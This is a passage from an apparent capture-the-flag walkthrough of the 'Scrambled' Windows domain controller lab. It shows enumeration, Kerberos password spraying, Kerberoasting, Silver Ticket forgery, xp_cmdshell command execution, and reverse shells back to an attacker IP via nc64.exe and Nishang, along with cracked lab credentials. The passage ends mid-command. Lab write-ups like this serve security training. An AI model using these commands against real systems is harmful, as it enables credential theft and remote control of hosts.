Enumeration
OS Detection
In order to identify the machine that we are dealing with, we will perform an OS detection. This can be done very simply, as the TTL (Time To Live) of a ping response can give us clues. TTL will be close to 64 on Unix machines, close to 128 on Windows machines, and close to 255 on Solaris machines.
 ping target machine
ping target machine
We can see that the machine that we are targeting has a TTL of 127, so we guess that we are dealing with a Windows machine.
Nmap
First, we will start enumerating the open ports on the victim machine. To do that, we will use nmap. We will specify that we want to scan all the port range, that we only want to display the open ports and that we will use the TCP Syn Port Scan scanning method. Optionally, we will specify explicitly that we don’t want to perform host discovery and DNS resolution. This will speed up the process. Lastly, we will export all the evidence to a file called allPorts.txt:
1
nmap -p- -sS --min-rate 5000 -n -Pn -oG allPorts.txt 10.10.11.168
1
2
3
4
# Nmap 7.92 scan initiated Thu Sep 22 13:56:32 2022 as: nmap -p- -sS --min-rate 5000 -n -Pn -oG allPorts.txt 10.10.11.168
Host: 10.10.11.168 () Status: Up
Host: 10.10.11.168 () Ports: 53/open/tcp//domain///, 80/open/tcp//http///, 88/open/tcp//kerberos-sec///, 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 389/open/tcp//ldap///, 445/open/tcp//microsoft-ds///, 464/open/tcp//kpasswd5///, 593/open/tcp//http-rpc-epmap///, 636/open/tcp//ldapssl///, 1433/open/tcp//ms-sql-s///, 3268/open/tcp//globalcatLDAP///, 3269/open/tcp//globalcatLDAPssl///, 4411/open/tcp//found///, 5985/open/tcp//wsman///, 9389/open/tcp//adws///, 49667/open/tcp/////, 49673/open/tcp/////, 49674/open/tcp/////, 49696/open/tcp/////, 49700/open/tcp/////, 58506/open/tcp///// Ignored State: filtered (65513)
# Nmap done at Thu Sep 22 13:57:12 2022 -- 1 IP address (1 host up) scanned in 39.63 seconds
Once we know the open ports, we will scan them in a more exhaustive way to find the services and versions that are running. We will export evidence to the targeted.txt file:
1
nmap -p53,80,88,135,139,389,445,464,593,636,1433,3268,3269,4411,5985,9389,49667,49673,49674,49696,49700,58506 -sCV -oN targeted.txt 10.10.11.168
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
# Nmap 7.92 scan initiated Thu Sep 22 13:58:00 2022 as: nmap -p53,80,88,135,139,389,445,464,593,636,1433,3268,3269,4411,5985,9389,49667,49673,49674,49696,49700,58506 -sCV -oN targeted.txt 10.10.11.168
Nmap scan report for 10.10.11.168
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Scramble Corp Intranet
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-09-22 11:58:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2022-09-22T12:01:12+00:00; -3s from scanner time.
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2022-09-22T12:01:12+00:00; -3s from scanner time.
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-09-22T04:15:16
|_Not valid after: 2052-09-22T04:15:16
|_ssl-date: 2022-09-22T12:01:12+00:00; -3s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2022-09-22T12:01:12+00:00; -3s from scanner time.
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
|_ssl-date: 2022-09-22T12:01:12+00:00; -3s from scanner time.
4411/tcp open found?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, NCP, NULL, NotesRPC, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| SCRAMBLECORP_ORDERS_V1.0.3;
| FourOhFourRequest, GetRequest, HTTPOptions, Help, LPDString, RTSPRequest, SIPOptions:
| SCRAMBLECORP_ORDERS_V1.0.3;
|_ ERROR_UNKNOWN_COMMAND;
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
58506/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4411-TCP:V=7.92%I=7%D=9/22%Time=632C4DCE%P=aarch64-unknown-linux-gn
SF:u%r(NULL,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(GenericLines,1D,"SCR
SF:AMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(GetRequest,35,"SCRAMBLECORP_ORDERS_V
SF:1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(HTTPOptions,35,"SCRAMBLECORP
SF:_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RTSPRequest,35,"SCR
SF:AMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RPCCheck,1
SF:D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(DNSVersionBindReqTCP,1D,"SCRAM
SF:BLECORP_ORDERS_V1\.0\.3;\r\n")%r(DNSStatusRequestTCP,1D,"SCRAMBLECORP_O
SF:RDERS_V1\.0\.3;\r\n")%r(Help,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR
SF:_UNKNOWN_COMMAND;\r\n")%r(SSLSessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.
SF:3;\r\n")%r(TerminalServerCookie,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")
SF:%r(TLSSessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(Kerberos,1D,
SF:"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(SMBProgNeg,1D,"SCRAMBLECORP_ORDE
SF:RS_V1\.0\.3;\r\n")%r(X11Probe,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r
SF:(FourOhFourRequest,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_C
SF:OMMAND;\r\n")%r(LPDString,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UN
SF:KNOWN_COMMAND;\r\n")%r(LDAPSearchReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\
SF:r\n")%r(LDAPBindReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(SIPOption
SF:s,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(L
SF:ANDesk-RC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(TerminalServer,1D,"
SF:SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(NCP,1D,"SCRAMBLECORP_ORDERS_V1\.0
SF:\.3;\r\n")%r(NotesRPC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(JavaRMI
SF:,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(WMSRequest,1D,"SCRAMBLECORP_
SF:ORDERS_V1\.0\.3;\r\n")%r(oracle-tns,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r
SF:\n")%r(ms-sql-s,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(afp,1D,"SCRAM
SF:BLECORP_ORDERS_V1\.0\.3;\r\n")%r(giop,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;
SF:\r\n");
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -3s, deviation: 0s, median: -3s
| smb2-time:
| date: 2022-09-22T12:00:35
|_ start_date: N/A
| ms-sql-info:
| 10.10.11.168:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Sep 22 14:01:17 2022 -- 1 IP address (1 host up) scanned in 197.29 seconds
This machine has plenty of open ports, but some of them attract our attention. We can see that ports 53 (DNS), 88 (Kerberos), 389 (LDAP) and 445 (SMB) are open. These ports are usually open in DCs (Domain Controllers), so we can take a guess. We can also see that port 4411 is not being identified correctly.
Additionally, we can see how the LDAP service leaks the scrm.local domain and the dc1.scrm.local FQDN (Fully Qualified Domain Name), which identifies the DC in the domain. We will add the DC's FQDN to our /etc/hosts, so it points to the target machine’s IP.
Web Server
The first port that we will enumerate is the web HTTP server (80), as it usually reveals very useful information and there are plenty of web vulnerabilities.
On the root page of the web server, we will find a section called IT Services that contains different articles that describe procedures used in the company. This is very useful information, and sometimes things that seem the most harmless are the ones that provide the most information.
We will see the information that we can retrieve from the different articles:
 News Web Server
News Web Server
There is an alert on the web server that indicates that the company has been security breached and that the NTLM authentication has been disabled for the internal network. This seems harmless, but it is always a bad practice to reveal any information about how the internal network of a company is set up. In this case, we can take a guess that the authentication is done via Kerberos instead of NTLM in the internal network, so we will have it in mind.
 User leak
User leak
In the next article, we will see a tutorial on how to get network details in order to contact the technical team of the company. This also seems harmless, but if we take a look at the screenshot, we can see that the ksimpson user is being leaked.
 DC’s FQDN and service port leak
DC’s FQDN and service port leak
In the last article, we can see the FQDN of the DC and the port that an internal tool is using. If we remember the nmap enumeration, this was the port that was not being identified correctly. We can guess that this is a port used by a custom internal tool.
1st Way: Guessing User and Password
With all the information we have, we can guess that a potential user of the AD is ksimpson. We can also guess that this user is using a weak password, which is exactly his username.
We can validate these credentials with the CrackMapExec tool and using the following command (remember that the SMB port is open and that NTLM authentication has been disabled, so we have to use Kerberos authentication):
1
cme smb 10.10.11.168 -k -u 'ksimpson' -p 'ksimpson'
So, just guessing, we will have the following correct credentials:
1
AD -> ksimpson -> ksimpson
2nd Way: Kerberos Brute-Force
If you are not a guess person, you can always brute-force the Kerberos service in order to find users and passwords on the AD.
First, we will start enumerating users on the AD. In order to do that, we will use the Kerbrute tool and the xato-net-10-million-usernames.txt wordlist from SecLists:
 User Enumeration
User Enumeration
We will find the following usernames and we will save them in a file named users.txt:
1
2
3
4
5
6
ksimpson
administrator
asmith
jhall
sjenkins
khicks
Now, we will try to do a password spraying. We will use the users.txt file for both users and passwords. As the Kerbrute tool only allows testing a single password for a username list, we will use the following for in Bash to fix this problem:
1
for pass in $(cat users.txt); do kerbrute bruteuser -d scrm.local --dc dc1.scrm.local users.txt $pass; done
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 09/22/22 - Ronnie Flathers @ropnop
2022/09/22 17:16:15 > Using KDC(s): [0m
2022/09/22 17:16:15 > scrambled.htb:88
2022/09/22 17:16:15 > [+] VALID LOGIN: ksimpson@SCRM.LOCAL:ksimpson
2022/09/22 17:16:15 > Done! Tested 6 logins (1 successes) in 0.370 seconds
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 09/22/22 - Ronnie Flathers @ropnop
2022/09/22 17:16:15 > Using KDC(s):
2022/09/22 17:16:15 > scrambled.htb:88
2022/09/22 17:16:15 > Done! Tested 6 logins (0 successes) in 0.266 seconds
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 09/22/22 - Ronnie Flathers @ropnop
2022/09/22 17:16:15 > Using KDC(s):
2022/09/22 17:16:15 > scrambled.htb:88
2022/09/22 17:16:15 > Done! Tested 6 logins (0 successes) in 0.242 seconds
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 09/22/22 - Ronnie Flathers @ropnop
2022/09/22 17:16:15 > Using KDC(s):
2022/09/22 17:16:15 > scrambled.htb:88
2022/09/22 17:16:16 > Done! Tested 6 logins (0 successes) in 0.266 seconds
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 09/22/22 - Ronnie Flathers @ropnop
2022/09/22 17:16:16 > Using KDC(s):
2022/09/22 17:16:16 > scrambled.htb:88
2022/09/22 17:16:16 > Done! Tested 6 logins (0 successes) in 0.294 seconds
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 09/22/22 - Ronnie Flathers @ropnop
2022/09/22 17:16:16 > Using KDC(s):
2022/09/22 17:16:16 > scrambled.htb:88
2022/09/22 17:16:16 > Done! Tested 6 logins (0 successes) in 0.264 seconds
We will find the following valid credentials:
1
AD -> ksimpson -> ksimpson
SMB
If we enumerate the SMB service using impacket-smbclient with the credentials we have just found, we will find the following:
 SMB Client
SMB Client
We can see a PDF named Network Security Changes.pdf in the Public share. We will download it and proceed to inspect it:
 Network Security Changes.pdf
Network Security Changes.pdf
This PDF reveals some useful information. First, we see the same alert that was present on the web server. This alert basically says that the NTLM authentication has been disabled on the network of the company. In the second section of the PDF we can see some very interesting information. This section says that an attacker was able to retrieve credentials from the HR SQL database and that access to the SQL service has been removed for everyone apart from the network administrators. So basically, it is giving us a hint saying that we can find credentials in the SQL database.
User Shell
With all the information that we have retrieved in the enumeration phase, we will proceed to try to get a shell from the target machine.
Silver Ticket Attack
At this point, we can use the impacket-GetUserSPNs tool to retrieve the SPNs (Service Principal Names) and their associated user accounts. SPNs are unique identifiers of a service instance and they are used by Kerberos to associate a service instance with a service logon account. This tool can also retrieve the TGS (Ticket Granting Service), in a hash format, of the user account associated with a service, and that is what we are going to do now. As we have valid credentials for Kerberos, we can try to retrieve the hash of a user account associated with a SPN:
 GetUserSPNs
GetUserSPNs
We can see how we have retrieved the hash associated with the SqlSvc user that runs the MSSQLSvc/dc1.scrm.local:1433 SPN. We will crack this hash using John The Ripper and the rockyou.txt wordlist:
 JTR Cracking
JTR Cracking
We will find the following valid credentials:
1
AD -> sqlsvc -> Pegasus60
It is important to emphasize that these credentials are only going to be useful in their associated service. In this case, the SqlSvc user credentials and the MSSQLSvc/dc1.scrm.local:1433 SPN.
With this said, we can try to forge a Silver Ticket from the DC to access the MSSQL service as the SqlSvc user. Silver Tickets are related to Golden Tickets but are more limited in scope. They give attackers access to a single service in an application, instead of all the services in the entire domain, as is the case with Golden Tickets. Once we have a ticket, we can use a technique called PassTheTicket that allows us to login to a service with a ticket instead of using traditional credentials.
In order to forge a Silver Ticket, we will first need to retrieve some information from the domain. First, we will use the following command to get the Domain SID (Security Identifier):
1
impacket-getPac -targetUser ksimpson scrm.local/ksimpson:ksimpson
 Domain SID
Domain SID
Once we have the Domain SID, we will convert the password that we have cracked to an NTLM hash using the following command:
 Password to NTLM
Password to NTLM
Now we have all the information that we need to forge the Silver Ticket. We will use impacket-ticketer in order to do this:
1
impacket-ticketer -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -spn MSSQLSvc/dc1.scrm.local:1433 -domain scrm.local -dc-ip dc1.scrm.local -nthash b999a16500b87d17ec7f2e2a68778f05 Administrator
This command will generate an Administrator.ccache file that will correspond to our Silver Ticket for the MSSQL service as the SqlSvc user.
MSSQL
Once we have the Silver Ticket, we will use the following command to do PassTheTicket and connect to the SQL database of the machine in an interactive session:
1
export KRB5CCACHE=Administrator.ccache; impacket-mssqlclient -k dc1.scrm.local
Once we are connected, we will list the available databases and tables:
 ScrambleHR Database Tables
ScrambleHR Database Tables
We will find an interesting table named UserImport in the ScrambleHR database. If we recall, it is the database where the PDF document stated that the credentials were in. We will enumerate all the columns in this table:
 Password in Table
Password in Table
We can see how we can find some credentials as stated in the PDF document.
1
AD -> MiscSvc -> ScrambledEggs9900
In addition, if we visualize the help panel, we can see that we can activate the xp_cmdshell function. This function allows us to execute cmd commands in the machine hosting the SQL database. We will first activate it and then try the execution of commands:
 xp_cmdshell
xp_cmdshell
Reverse Shells
SQLSvc
Having command execution as the sqlsvc user, we will try to send a reverse shell to our machine in order to have a proper shell to operate from.
First, we will host the nc64.exe binary with python3 -m http.server and then we will download it to the target machine. Additionally, we will listen on port 443 with rlwrap nc -nlvp 443. Finally, we will send a reverse shell from the target machine to our machine on port 443 with the nc64.exe binary:
 SQLSvc Reverse Shell
SQLSvc Reverse Shell
We can see that we have a shell as the sqlsvc user.
MiscSvc
Having a shell as the sqlsvc user to operate as well as the credentials for the miscsvc user, we will try to send a reverse shell as the miscsvc user to our machine using the Invoke-PowerShellTcp.ps1 Powershell script from Nishang.
First, we will edit the Invoke-PowerShellTcp.ps1 script, and we will add the following command at the end of the script. This will have an advantage as we can run the script directly when it is downloaded without having to download it first and then run it. We will indicate that we want a reverse shell, the IP address of our machine, and the port that we want to use (9000):
1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.11 -Port 9000
We will host this file with python3 -m http.server.
Then, on the target machine, we will execute the following commands in order to create secure PSCredentials with the password that we have retrieved from the database for the miscsvc user:
1
2
$SecPassword = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlainText -Force
